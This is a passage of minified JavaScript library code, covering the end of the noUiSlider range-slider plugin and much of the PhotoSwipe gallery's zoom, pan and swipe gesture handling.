i=t(this).val(),n=this.destroy(),r=t.extend({},n,e);t(this).noUiSlider(r),this.reappend(),n.start===r.start&&t(this).val(i)})}function U(){return this[0][arguments.length?"vSet":"vGet"].apply(this[0],arguments)}function W(e,i,n,r){if("range"===i||"steps"===i)return e.xVal;if("count"===i){var s,o=100/(n-1),a=0;for(n=[];(s=a++*o)<=100;)n.push(s);i="positions"}return"positions"===i?t.map(n,function(t){return e.fromStepping(r?e.getStep(t):t)}):"values"===i?r?t.map(n,function(t){return e.fromStepping(e.getStep(e.toStepping(t)))}):n:void 0}function H(i,n,r,s){var o=i.direction,a={},l=i.xVal[0],h=i.xVal[i.xVal.length-1],u=!1,c=!1,f=0;return i.direction=0,s=e(s.slice().sort(function(t,e){return t-e})),s[0]!==l&&(s.unshift(l),u=!0),s[s.length-1]!==h&&(s.push(h),c=!0),t.each(s,function(e){var o,l,h,d,p,v,m,g,y,b,_=s[e],w=s[e+1];if("steps"===r&&(o=i.xNumSteps[e]),o||(o=w-_),!1!==_&&void 0!==w)for(l=_;w>=l;l+=o){for(d=i.toStepping(l),p=d-f,g=p/n,y=Math.round(g),b=p/y,h=1;y>=h;h+=1)v=f+h*b,a[v.toFixed(5)]=["x",0];m=t.inArray(l,s)>-1?1:"steps"===r?2:0,!e&&u&&(m=0),l===w&&c||(a[d.toFixed(5)]=[l,m]),f=d}}),i.direction=o,a}function B(e,i,n,r,s,o){function a(t,e){return["-normal","-large","-sub"][t&&s?s(e,t):t]}function l(t,i,n){return'class="'+i+" "+i+"-"+u+" "+i+a(n[1],n[0])+'" style="'+e+": "+t+'%"'}function h(t,e){n&&(t=100-t),c.append("<div "+l(t,"noUi-marker",e)+"></div>"),e[1]&&c.append("<div "+l(t,"noUi-value",e)+">"+o.to(e[0])+"</div>")}var u=["horizontal","vertical"][i],c=t("<div/>");return c.addClass("noUi-pips noUi-pips-"+u),t.each(r,h),c}var V=t(document),q=t.fn.val,Q=".nui",Z=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},G=["noUi-target","noUi-base","noUi-origin","noUi-handle","noUi-horizontal","noUi-vertical","noUi-background","noUi-connect","noUi-ltr","noUi-rtl","noUi-dragable","","noUi-state-drag","","noUi-state-tap","noUi-active","","noUi-stacking"];y.prototype.getMargin=function(t){return 2===this.xPct.length&&h(this.xVal,t)},y.prototype.toStepping=function(t){return t=d(this.xVal,this.xPct,t),this.direction&&(t=100-t),t},y.prototype.fromStepping=function(t){return this.direction&&(t=100-t),r(p(this.xVal,this.xPct,t))},y.prototype.getStep=function(t){return this.direction&&(t=100-t),t=v(this.xPct,this.xSteps,this.snap,t),this.direction&&(t=100-t),t},y.prototype.getApplicableStep=function(t){var e=f(t,this.xPct),i=100===t?2:1;return[this.xNumSteps[e-2],this.xVal[e-i],this.xNumSteps[e-i]]},y.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var J={to:function(t){return t.toFixed(2)},from:Number};t.fn.val=function(e){function i(t){return t.hasClass(G[0])?U:q}if(void 0===e){var n=t(this[0]);return i(n).call(n)}var r=t.isFunction(e);return this.each(function(n){var s=e,o=t(this);r&&(s=e.call(this,n,o.val())),i(o).call(o,s)})},t.fn.noUiSlider=function(t,e){switch(t){case"step":return this[0].getCurrentStep();case"options":return this[0].getOriginalOptions()}return(e?z:L).call(this,t)},t.fn.noUiSlider_pips=function(e){var i=e.mode,n=e.density||1,r=e.filter||!1,s=e.values||!1,o=e.format||{to:Math.round},a=e.stepped||!1;return this.each(function(){var e=this.getInfo(),l=W(e[0],i,s,a),h=H(e[0],n,i,l);return t(this).append(B(e[1],e[2],e[0].direction,h,r,o))})}}(window.jQuery||window.Zepto),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipe=e()}(this,function(){"use strict";return function(t,e,i,n){var r={features:null,bind:function(t,e,i,n){var r=(n?"remove":"add")+"EventListener";e=e.split(" ");for(var s=0;s<e.length;s++)e[s]&&t[r](e[s],i,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){var i=document.createElement(e||"div");return t&&(i.className=t),i},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,i){r.bind(t,e,i,!0)},removeClass:function(t,e){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){r.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var i=t.firstChild;i;){if(r.hasClass(i,e))return i;i=i.nextSibling}},arraySearch:function(t,e,i){for(var n=t.length;n--;)if(t[n][i]===e)return n;return-1},extend:function(t,e,i){for(var n in e)if(e.hasOwnProperty(n)){if(i&&t.hasOwnProperty(n))continue;t[n]=e[n]}},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(r.features)return r.features;var t=r.createEl(),e=t.style,i="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!n.pointerEvent){var s=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&o.length>0&&(o=parseInt(o[1],10))>=1&&o<8&&(n.isOldIOSPhone=!0)}var a=s.match(/Android\s([0-9\.]*)/),l=a?a[1]:0;l=parseFloat(l),l>=1&&(l<4.4&&(n.isOldAndroid=!0),n.androidVersion=l),n.isMobileOpera=/opera mini|opera mobi/i.test(s)}for(var h,u,c=["transform","perspective","animationName"],f=["","webkit","Moz","ms","O"],d=0;d<4;d++){i=f[d];for(var p=0;p<3;p++)h=c[p],u=i+(i?h.charAt(0).toUpperCase()+h.slice(1):h),!n[h]&&u in e&&(n[h]=u);i&&!n.raf&&(i=i.toLowerCase(),n.raf=window[i+"RequestAnimationFrame"],n.raf&&(n.caf=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]))}if(!n.raf){var v=0;n.raf=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-v)),n=window.setTimeout(function(){t(e+i)},i);return v=e+i,n},n.caf=function(t){clearTimeout(t)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,r.features=n,n}};r.detectFeatures(),r.features.oldIE&&(r.bind=function(t,e,i,n){e=e.split(" ");for(var r,s=(n?"detach":"attach")+"Event",o=function(){i.handleEvent.call(i)},a=0;a<e.length;a++)if(r=e[a])if("object"==typeof i&&i.handleEvent){if(n){if(!i["oldIE"+r])return!1}else i["oldIE"+r]=o;t[s]("on"+r,i["oldIE"+r])}else t[s]("on"+r,i)});var s=this,o={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t?1:e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};r.extend(o,n);var a,l,h,u,c,f,d,p,v,m,g,y,b,_,w,x,C,k,$,S,A,E,T,O,F,N,I,P,D,j,R,M,L,z,U,W,H,B,V,q,Q,Z,G,J,Y,K,X,tt,et,it,nt,rt,st,ot,at,lt,ht,ut=function(){return{x:0,y:0}},ct=ut(),ft=ut(),dt=ut(),pt={},vt=0,mt={},gt=ut(),yt=0,bt=!0,_t=[],wt={},xt=!1,Ct=function(t,e){r.extend(s,e.publicMethods),_t.push(t)},kt=function(t){var e=Je();return t>e-1?t-e:t<0?e+t:t},$t={},St=function(t,e){return $t[t]||($t[t]=[]),$t[t].push(e)},At=function(t){var e=$t[t];if(e){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<e.length;n++)e[n].apply(s,i)}},Et=function(){return(new Date).getTime()},Tt=function(t){at=t,s.bg.style.opacity=t*o.bgOpacity},Ot=function(t,e,i,n,r){(!xt||r&&r!==s.currItem)&&(n/=r?r.fitRatio:s.currItem.fitRatio),t[E]=y+e+"px, "+i+"px"+b+" scale("+n+")"},Ft=function(t){it&&(t&&(m>s.currItem.fitRatio?xt||(li(s.currItem,!1,!0),xt=!0):xt&&(li(s.currItem),xt=!1)),Ot(it,dt.x,dt.y,m))},Nt=function(t){t.container&&Ot(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},It=function(t,e){e[E]=y+t+"px, 0px"+b},Pt=function(t,e){if(!o.loop&&e){var i=u+(gt.x*vt-t)/gt.x,n=Math.round(t-ve.x);(i<0&&n>0||i>=Je()-1&&n<0)&&(t=ve.x+n*o.mainScrollEndFriction)}ve.x=t,It(t,c)},Dt=function(t,e){var i=me[t]-mt[t];return ft[t]+ct[t]+i-i*(e/g)},jt=function(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)},Rt=function(t){t.x=Math.round(t.x),t.y=Math.round(t.y)},Mt=null,Lt=function(){Mt&&(r.unbind(document,"mousemove",Lt),r.addClass(t,"pswp--has_mouse"),o.mouseUsed=!0,At("mouseUsed")),Mt=setTimeout(function(){Mt=null},100)},zt=function(){r.bind(document,"keydown",s),R.transform&&r.bind(s.scrollWrap,"click",s),o.mouseUsed||r.bind(document,"mousemove",Lt),r.bind(window,"resize scroll orientationchange",s),At("bindEvents")},Ut=function(){r.unbind(window,"resize scroll orientationchange",s),r.unbind(window,"scroll",v.scroll),r.unbind(document,"keydown",s),r.unbind(document,"mousemove",Lt),R.transform&&r.unbind(s.scrollWrap,"click",s),V&&r.unbind(window,d,s),clearTimeout(M),At("unbindEvents")},Wt=function(t,e){var i=ri(s.currItem,pt,t);return e&&(et=i),i},Ht=function(t){return t||(t=s.currItem),t.initialZoomLevel},Bt=function(t){return t||(t=s.currItem),t.w>0?o.maxSpreadZoom:1},Vt=function(t,e,i,n){return n===s.currItem.initialZoomLevel?(i[t]=s.currItem.initialPosition[t],!0):(i[t]=Dt(t,n),i[t]>e.min[t]?(i[t]=e.min[t],!0):i[t]<e.max[t]&&(i[t]=e.max[t],!0))},qt=function(){if(E){var e=R.perspective&&!O;return y="translate"+(e?"3d(":"("),void(b=R.perspective?", 0px)":")")}E="left",r.addClass(t,"pswp--ie"),It=function(t,e){e.left=t+"px"},Nt=function(t){var e=t.fitRatio>1?1:t.fitRatio,i=t.container.style,n=e*t.w,r=e*t.h;i.width=n+"px",i.height=r+"px",i.left=t.initialPosition.x+"px",i.top=t.initialPosition.y+"px"},Ft=function(){if(it){var t=it,e=s.currItem,i=e.fitRatio>1?1:e.fitRatio,n=i*e.w,r=i*e.h;t.width=n+"px",t.height=r+"px",t.left=dt.x+"px",t.top=dt.y+"px"}}},Qt=function(t){var e="";o.escKey&&27===t.keyCode?e="close":o.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),e&&(t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,s[e]()))},Zt=function(t){t&&(Z||Q||nt||H)&&(t.preventDefault(),t.stopPropagation())},Gt=function(){s.setScrollOffset(0,r.getScrollY())},Jt={},Yt=0,Kt=function(t){Jt[t]&&(Jt[t].raf&&N(Jt[t].raf),Yt--,delete Jt[t])},Xt=function(t){Jt[t]&&Kt(t),Jt[t]||(Yt++,Jt[t]={})},te=function(){for(var t in Jt)Jt.hasOwnProperty(t)&&Kt(t)},ee=function(t,e,i,n,r,s,o){var a,l=Et();Xt(t);var h=function(){if(Jt[t]){if((a=Et()-l)>=n)return Kt(t),s(i),void(o&&o());s((i-e)*r(a/n)+e),Jt[t].raf=F(h)}};h()},ie={shout:At,listen:St,viewportSize:pt,options:o,isMainScrollAnimating:function(){return nt},getZoomLevel:function(){return m},getCurrentIndex:function(){return u},isDragging:function(){return V},isZooming:function(){return K},setScrollOffset:function(t,e){mt.x=t,j=mt.y=e,At("updateScrollOffset",mt)},applyZoomPan:function(t,e,i,n){dt.x=e,dt.y=i,m=t,Ft(n)},init:function(){if(!a&&!l){var i;s.framework=r,s.template=t,s.bg=r.getChildByClass(t,"pswp__bg"),I=t.className,a=!0,R=r.detectFeatures(),F=R.raf,N=R.caf,E=R.transform,D=R.oldIE,s.scrollWrap=r.getChildByClass(t,"pswp__scroll-wrap"),s.container=r.getChildByClass(s.scrollWrap,"pswp__container"),c=s.container.style,s.itemHolders=x=[{el:s.container.children[0],wrap:0,index:-1},{el:s.container.children[1],wrap:0,index:-1},{el:s.container.children[2],wrap:0,index:-1}],x[0].el.style.display=x[2].el.style.display="none",qt(),v={resize:s.updateSize,orientationchange:function(){clearTimeout(M),M=setTimeout(function(){pt.x!==s.scrollWrap.clientWidth&&s.updateSize()},500)},scroll:Gt,keydown:Qt,click:Zt};var n=R.isOldIOSPhone||R.isOldAndroid||R.isMobileOpera;for(R.animationName&&R.transform&&!n||(o.showAnimationDuration=o.hideAnimationDuration=0),i=0;i<_t.length;i++)s["init"+_t[i]]();if(e){(s.ui=new e(s,r)).init()}At("firstUpdate"),u=u||o.index||0,(isNaN(u)||u<0||u>=Je())&&(u=0),s.currItem=Ge(u),(R.isOldIOSPhone||R.isOldAndroid)&&(bt=!1),t.setAttribute("aria-hidden","false"),o.modal&&(bt?t.style.position="fixed":(t.style.position="absolute",t.style.top=r.getScrollY()+"px")),void 0===j&&(At("initialLayout"),j=P=r.getScrollY());var h="pswp--open ";for(o.mainClass&&(h+=o.mainClass+" "),o.showHideOpacity&&(h+="pswp--animate_opacity "),h+=O?"pswp--touch":"pswp--notouch",h+=R.animationName?" pswp--css_animation":"",h+=R.svg?" pswp--svg":"",r.addClass(t,h),s.updateSize(),f=-1,yt=null,i=0;i<3;i++)It((i+f)*gt.x,x[i].el.style);D||r.bind(s.scrollWrap,p,s),St("initialZoomInEnd",function(){s.setContent(x[0],u-1),s.setContent(x[2],u+1),x[0].el.style.display=x[2].el.style.display="block",o.focus&&t.focus(),zt()}),s.setContent(x[1],u),s.updateCurrItem(),At("afterInit"),bt||(_=setInterval(function(){Yt||V||K||m!==s.currItem.initialZoomLevel||s.updateSize()},1e3)),r.addClass(t,"pswp--visible")}},close:function(){a&&(a=!1,l=!0,At("close"),Ut(),Ke(s.currItem,null,!0,s.destroy))},destroy:function(){At("destroy"),Ve&&clearTimeout(Ve),t.setAttribute("aria-hidden","true"),t.className=I,_&&clearInterval(_),r.unbind(s.scrollWrap,p,s),r.unbind(window,"scroll",s),we(),te(),$t=null},panTo:function(t,e,i){i||(t>et.min.x?t=et.min.x:t<et.max.x&&(t=et.max.x),e>et.min.y?e=et.min.y:e<et.max.y&&(e=et.max.y)),dt.x=t,dt.y=e,Ft()},handleEvent:function(t){t=t||window.event,v[t.type]&&v[t.type](t)},goTo:function(t){t=kt(t);var e=t-u;yt=e,u=t,s.currItem=Ge(u),vt-=e,Pt(gt.x*vt),te(),nt=!1,s.updateCurrItem()},next:function(){s.goTo(u+1)},prev:function(){s.goTo(u-1)},updateCurrZoomItem:function(t){if(t&&At("beforeChange",0),x[1].el.children.length){var e=x[1].el.children[0];it=r.hasClass(e,"pswp__zoom-wrap")?e.style:null}else it=null;et=s.currItem.bounds,g=m=s.currItem.initialZoomLevel,dt.x=et.center.x,dt.y=et.center.y,t&&At("afterChange")},invalidateCurrItems:function(){w=!0;for(var t=0;t<3;t++)x[t].item&&(x[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==yt){var e,i=Math.abs(yt);if(!(t&&i<2)){s.currItem=Ge(u),xt=!1,At("beforeChange",yt),i>=3&&(f+=yt+(yt>0?-3:3),i=3);for(var n=0;n<i;n++)yt>0?(e=x.shift(),x[2]=e,f++,It((f+2)*gt.x,e.el.style),s.setContent(e,u-i+n+1+1)):(e=x.pop(),x.unshift(e),f--,It(f*gt.x,e.el.style),s.setContent(e,u+i-n-1-1));if(it&&1===Math.abs(yt)){var r=Ge(C);r.initialZoomLevel!==m&&(ri(r,pt),li(r),Nt(r))}yt=0,s.updateCurrZoomItem(),C=u,At("afterChange")}}},updateSize:function(e){if(!bt&&o.modal){var i=r.getScrollY();if(j!==i&&(t.style.top=i+"px",j=i),!e&&wt.x===window.innerWidth&&wt.y===window.innerHeight)return;wt.x=window.innerWidth,wt.y=window.innerHeight,t.style.height=wt.y+"px"}if(pt.x=s.scrollWrap.clientWidth,pt.y=s.scrollWrap.clientHeight,Gt(),gt.x=pt.x+Math.round(pt.x*o.spacing),gt.y=pt.y,Pt(gt.x*vt),At("beforeResize"),void 0!==f){for(var n,a,l,h=0;h<3;h++)n=x[h],It((h+f)*gt.x,n.el.style),l=u+h-1,o.loop&&Je()>2&&(l=kt(l)),a=Ge(l),a&&(w||a.needsUpdate||!a.bounds)?(s.cleanSlide(a),s.setContent(n,l),1===h&&(s.currItem=a,s.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===n.index&&l>=0&&s.setContent(n,l),a&&a.container&&(ri(a,pt),li(a),Nt(a));w=!1}g=m=s.currItem.initialZoomLevel,et=s.currItem.bounds,et&&(dt.x=et.center.x,dt.y=et.center.y,Ft(!0)),At("resize")},zoomTo:function(t,e,i,n,s){e&&(g=m,me.x=Math.abs(e.x)-dt.x,me.y=Math.abs(e.y)-dt.y,jt(ft,dt));var o=Wt(t,!1),a={};Vt("x",o,a,t),Vt("y",o,a,t);var l=m,h={x:dt.x,y:dt.y};Rt(a);var u=function(e){1===e?(m=t,dt.x=a.x,dt.y=a.y):(m=(t-l)*e+l,dt.x=(a.x-h.x)*e+h.x,dt.y=(a.y-h.y)*e+h.y),s&&s(e),Ft(1===e)};i?ee("customZoomTo",0,1,i,n||r.easing.sine.inOut,u):u(1)}},ne={},re={},se={},oe={},ae={},le=[],he={},ue=[],ce={},fe=0,de=ut(),pe=0,ve=ut(),me=ut(),ge=ut(),ye=function(t,e){return t.x===e.x&&t.y===e.y},be=function(t,e){return Math.abs(t.x-e.x)<25&&Math.abs(t.y-e.y)<25},_e=function(t,e){return ce.x=Math.abs(t.x-e.x),ce.y=Math.abs(t.y-e.y),Math.sqrt(ce.x*ce.x+ce.y*ce.y)},we=function(){G&&(N(G),G=null)},xe=function(){V&&(G=F(xe),Me())},Ce=function(){return!("fit"===o.scaleMode&&m===s.currItem.initialZoomLevel)},ke=function(t,e){return!(!t||t===document)&&!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(e(t)?t:ke(t.parentNode,e))},$e={},Se=function(t,e){return $e.prevent=!ke(t.target,o.isClickableElement),At("preventDragEvent",t,e,$e),$e.prevent},Ae=function(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e},Ee=function(t,e,i){i.x=.5*(t.x+e.x),i.y=.5*(t.y+e.y)},Te=function(t,e,i){if(t-z>50){var n=ue.length>2?ue.shift():{};n.x=e,n.y=i,ue.push(n),z=t}},Oe=function(){var t=dt.y-s.currItem.initialPosition.y;return 1-Math.abs(t/(pt.y/2))},Fe={},Ne={},Ie=[],Pe=function(t){for(;Ie.length>0;)Ie.pop();return T?(ht=0,le.forEach(function(t){0===ht?Ie[0]=t:1===ht&&(Ie[1]=t),ht++})):t.type.indexOf("touch")>-1?t.touches&&t.touches.length>0&&(Ie[0]=Ae(t.touches[0],Fe),t.touches.length>1&&(Ie[1]=Ae(t.touches[1],Ne))):(Fe.x=t.pageX,Fe.y=t.pageY,Fe.id="",Ie[0]=Fe),Ie},De=function(t,e){var i,n,r,a,l=dt[t]+e[t],h=e[t]>0,u=ve.x+e.x,c=ve.x-he.x;return i=l>et.min[t]||l<et.max[t]?o.panEndFriction:1,l=dt[t]+e[t]*i,!o.allowPanToNext&&m!==s.currItem.initialZoomLevel||(it?"h"!==rt||"x"!==t||Q||(h?(l>et.min[t]&&(i=o.panEndFriction,et.min[t]-l,n=et.min[t]-ft[t]),(n<=0||c<0)&&Je()>1?(a=u,c<0&&u>he.x&&(a=he.x)):et.min.x!==et.max.x&&(r=l)):(l<et.max[t]&&(i=o.panEndFriction,l-et.max[t],n=ft[t]-et.max[t]),(n<=0||c>0)&&Je()>1?(a=u,c>0&&u<he.x&&(a=he.x)):et.min.x!==et.max.x&&(r=l))):a=u,"x"!==t)?void(nt||J||m>s.currItem.fitRatio&&(dt[t]+=e[t]*i)):(void 0!==a&&(Pt(a,!0),J=a!==he.x),et.min.x!==et.max.x&&(void 0!==r?dt.x=r:J||(dt.x+=e.x*i)),void 0!==a)},je=function(t){if(!("mousedown"===t.type&&t.button>0)){if(Ze)return void t.preventDefault();if(!B||"mousedown"!==t.type){if(Se(t,!0)&&t.preventDefault(),At("pointerDown"),T){var e=r.arraySearch(le,t.pointerId,"id");e<0&&(e=le.length),le[e]={x:t.pageX,y:t.pageY,id:t.pointerId}}var i=Pe(t),n=i.length;Y=null,te(),V&&1!==n||(V=st=!0,r.bind(window,d,s),W=lt=ot=H=J=Z=q=Q=!1,rt=null,At("firstTouchStart",i),jt(ft,dt),ct.x=ct.y=0,jt(oe,i[0]),jt(ae,oe),he.x=gt.x*vt,ue=[{x:oe.x,y:oe.y}],z=L=Et(),Wt(m,!0),we(),xe()),!K&&n>1&&!nt&&!J&&(g=m,Q=!1,K=q=!0,ct.y=ct.x=0,jt(ft,dt),jt(ne,i[0]),jt(re,i[1]),Ee(ne,re,ge),me.x=Math.abs(ge.x)-dt.x,me.y=Math.abs(ge.y)-dt.y,X=tt=_e(ne,re))}}},Re=function(t){if(t.preventDefault(),T){var e=r.arraySearch(le,t.pointerId,"id");if(e>-1){var i=le[e];i.x=t.pageX,i.y=t.pageY}}if(V){var n=Pe(t);if(rt||Z||K)Y=n;else if(ve.x!==gt.x*vt)rt="h";else{var s=Math.abs(n[0].x-oe.x)-Math.abs(n[0].y-oe.y);Math.abs(s)>=10&&(rt=s>0?"h":"v",Y=n)}}},Me=function(){if(Y){var t=Y.length;if(0!==t)if(jt(ne,Y[0]),se.x=ne.x-oe.x,se.y=ne.y-oe.y,K&&t>1){if(oe.x=ne.x,oe.y=ne.y,!se.x&&!se.y&&ye(Y[1],re))return;jt(re,Y[1]),Q||(Q=!0,At("zoomGestureStarted"));var e=_e(ne,re),i=He(e);i>s.currItem.initialZoomLevel+s.currItem.initialZoomLevel/15&&(lt=!0);var n=1,r=Ht(),a=Bt();if(i<r)if(o.pinchToClose&&!lt&&g<=s.currItem.initialZoomLevel){var l=r-i,h=1-l/(r/1.2);Tt(h),At("onPinchClose",h),ot=!0}else n=(r-i)/r,n>1&&(n=1),i=r-n*(r/3);else i>a&&(n=(i-a)/(6*r),n>1&&(n=1),i=a+n*r);n<0&&(n=0),X=e,Ee(ne,re,de),ct.x+=de.x-ge.x,ct.y+=de.y-ge.y,jt(ge,de),dt.x=Dt("x",i),dt.y=Dt("y",i),W=i>m,m=i,Ft()}else{if(!rt)return;if(st&&(st=!1,Math.abs(se.x)>=10&&(se.x-=Y[0].x-ae.x),Math.abs(se.y)>=10&&(se.y-=Y[0].y-ae.y)),oe.x=ne.x,oe.y=ne.y,0===se.x&&0===se.y)return;if("v"===rt&&o.closeOnVerticalDrag&&!Ce()){ct.y+=se.y,dt.y+=se.y;var u=Oe();return H=!0,At("onVerticalDrag",u),Tt(u),void Ft()}Te(Et(),ne.x,ne.y),Z=!0,et=s.currItem.bounds;var c=De("x",se);c||(De("y",se),Rt(dt),Ft())}}},Le=function(t){if(R.isOldAndroid){if(B&&"mouseup"===t.type)return;t.type.indexOf("touch")>-1&&(clearTimeout(B),B=setTimeout(function(){B=0},600))}At("pointerUp"),Se(t,!1)&&t.preventDefault();var e;if(T){var i=r.arraySearch(le,t.pointerId,"id");if(i>-1)if(e=le.splice(i,1)[0],navigator.pointerEnabled)e.type=t.pointerType||"mouse";else{var n={4:"mouse",2:"touch",3:"pen"};e.type=n[t.pointerType],e.type||(e.type=t.pointerType||"mouse")}}var a,l=Pe(t),h=l.length;if("mouseup"===t.type&&(h=0),2===h)return Y=null,!0;1===h&&jt(ae,l[0]),0!==h||rt||nt||(e||("mouseup"===t.type?e={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(e={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),At("touchRelease",t,e));var u=-1;if(0===h&&(V=!1,r.unbind(window,d,s),we(),K?u=0:-1!==pe&&(u=Et()-pe)),pe=1===h?Et():-1,a=-1!==u&&u<150?"zoom":"swipe",K&&h<2&&(K=!1,1===h&&(a="zoomPointerUp"),At("zoomGestureEnded")),Y=null,Z||Q||nt||H)if(te(),U||(U=ze()),U.calculateSwipeSpeed("x"),H){var c=Oe();if(c<o.verticalDragRange)s.close();else{var f=dt.y,p=at;ee("verticalDrag",0,1,300,r.easing.cubic.out,function(t){dt.y=(s.currItem.initialPosition.y-f)*t+f,Tt((1-p)*t+p),Ft()}),At("onVerticalDrag",1)}}else{if((J||nt)&&0===h){var v=We(a,U);if(v)return;a="zoomPointerUp"}if(!nt)return"swipe"!==a?void Be():void(!J&&m>s.currItem.fitRatio&&Ue(U))}},ze=function(){var t,e,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(n){ue.length>1?(t=Et()-z+50,e=ue[ue.length-2][n]):(t=Et()-L,e=ae[n]),i.lastFlickOffset[n]=oe[n]-e,i.lastFlickDist[n]=Math.abs(i.lastFlickOffset[n]),i.lastFlickDist[n]>20?i.lastFlickSpeed[n]=i.lastFlickOffset[n]/t:i.lastFlickSpeed[n]=0,Math.abs(i.lastFlickSpeed[n])<.1&&(i.lastFlickSpeed[n]=0),i.slowDownRatio[n]=.95,i.slowDownRatioReverse[n]=1-i.slowDownRatio[n],i.speedDecelerationRatio[n]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(dt[t]>et.min[t]?i.backAnimDestination[t]=et.min[t]:dt[t]<et.max[t]&&(i.backAnimDestination[t]=et.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,ee("bounceZoomPan"+t,dt[t],i.backAnimDestination[t],e||300,r.easing.sine.out,function(e){dt[t]=e,Ft()}))))},calculateAnimOffset:function(t){i.backAnimStarted[t]||(i.speedDecelerationRatio[t]=i.speedDecelerationRatio[t]*(i.slowDownRatio[t]+i.slowDownRatioReverse[t]-i.slowDownRatioReverse[t]*i.timeDiff/10),i.speedDecelerationRatioAbs[t]=Math.abs(i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]),i.distanceOffset[t]=i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]*i.timeDiff,dt[t]+=i.distanceOffset[t])},panAnimLoop:function(){if(Jt.zoomPan&&(Jt.zoomPan.raf=F(i.panAnimLoop),i.now=Et(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Ft(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return dt.x=Math.round(dt.x),dt.y=Math.round(dt.y),Ft(),void Kt("zoomPan")}};return i},Ue=function(t){return t.calculateSwipeSpeed("y"),et=s.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05?(t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0):(Xt("zoomPan"),t.lastNow=Et(),void t.panAnimLoop())},We=function(t,e){var i;nt||(fe=u);var n;if("swipe"===t){var a=oe.x-ae.x,l=e.lastFlickDist.x<10;a>30&&(l||e.lastFlickOffset.x>20)?n=-1:a<-30&&(l||e.lastFlickOffset.x<-20)&&(n=1)}var h;n&&(u+=n,u<0?(u=o.loop?Je()-1:0,h=!0):u>=Je()&&(u=o.loop?0:Je()-1,h=!0),h&&!o.loop||(yt+=n,vt-=n,i=!0));var c,f=gt.x*vt,d=Math.abs(f-ve.x);return i||f>ve.x==e.lastFlickSpeed.x>0?(c=Math.abs(e.lastFlickSpeed.x)>0?d/Math.abs(e.lastFlickSpeed.x):333,c=Math.min(c,400),c=Math.max(c,250)):c=333,fe===u&&(i=!1),nt=!0,At("mainScrollAnimStart"),ee("mainScroll",ve.x,f,c,r.easing.cubic.out,Pt,function(){te(),nt=!1,fe=-1,(i||fe!==u)&&s.updateCurrItem(),At("mainScrollAnimComplete")}),i&&s.updateCurrItem(!0),i},He=function(t){return 1/tt*t*g},Be=function(){var t=m,e=Ht(),i=Bt();m<e?t=e:m>i&&(t=i);var n,o=at;return 